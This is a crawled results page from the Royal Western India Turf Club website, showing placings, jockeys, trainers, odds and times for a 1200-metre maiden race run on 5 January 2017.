

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=16850&raceno=96&racedate=2017-01-05
body_size: 8425
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 96 run on 05-01-2017 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Allforfun Plate<br />
						Terms, Maiden Indian Horses, 3 years old only at the time of starting.<br />
						Distance1200
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ROTTERDAM&horseseq=16710'><p>ROTTERDAM</p></a><br />
					<span style='font-size:10px;'>(Phoenix Tower-Anmol)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>2 1/4</td><td class='text-center'>D. Todywalla</td><td class='text-center'>Suraj Narredu</td><td class='text-center'>14/10</td><td class='text-center'>1:13:513</td><td class='text-center'>469</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=PRETTY+PEACH&horseseq=16659'><p>PRETTY PEACH</p></a><br />
					<span style='font-size:10px;'>(Surfrider-Habituated)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>1 </td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Dashrath Singh</td><td class='text-center'>9/1</td><td class='text-center'>1:13:901</td><td class='text-center'>464</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GAZINO&horseseq=16684'><p>GAZINO</p></a><br />
					<span style='font-size:10px;'>(Surfrider-La Joconde)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>6 1/4</td><td class='text-center'>Nosher Cama</td><td class='text-center'>J. Chinoy</td><td class='text-center'>27/4</td><td class='text-center'>1:14:56</td><td class='text-center'>445</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SERENO&horseseq=16850'><p>SERENO</p></a><br />
					<span style='font-size:10px;'>(Pinson-Serenity)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>NO</td><td class='text-center'>S. K. Sunderji</td><td class='text-center'>C. S. Jodha</td><td class='text-center'>13/2</td><td class='text-center'>1:15:102</td><td class='text-center'>434</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=CHERISH+THE+MOMENT&horseseq=16785'><p>CHERISH THE MOMENT</p></a><br />
					<span style='font-size:10px;'>(Dean's Kitten-Extreme Contact)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>LN</td><td class='text-center'>M. Narredu</td><td class='text-center'>Yash Narredu</td><td class='text-center'>8/1</td><td class='text-center'>1:15:105</td><td class='text-center'>423</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=WILDCARD+WARRIOR&horseseq=16723'><p>WILDCARD WARRIOR</p></a><br />
					<span style='font-size:10px;'>(Hymn-Night Dancer)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>SN </td><td class='text-center'>M. P. Jodha</td><td class='text-center'>D. S. Daman</td><td class='text-center'>25/1</td><td class='text-center'>1:15:172</td><td class='text-center'>394</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SANDALPHON&horseseq=16691'><p>SANDALPHON</p></a><br />
					<span style='font-size:10px;'>(Serious Spender-Sans Pareil)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'></td><td class='text-center'>Himmat Singh</td><td class='text-center'>T. S. Jodha</td><td class='text-center'>20/1</td><td class='text-center'>1:15:208</td><td class='text-center'>502</td></tr><tr><td class='text-center'>WD</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SOLO+MISSION&horseseq=16873'><p>SOLO MISSION</p></a><br />
					<span style='font-size:10px;'>(Arazan-Age of Fable)</span>
				</td><td class='text-center'>-</td><td class='text-center'></td><td class='text-center'>Karthik G.</td><td class='text-center'>P. S. Chouhan</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
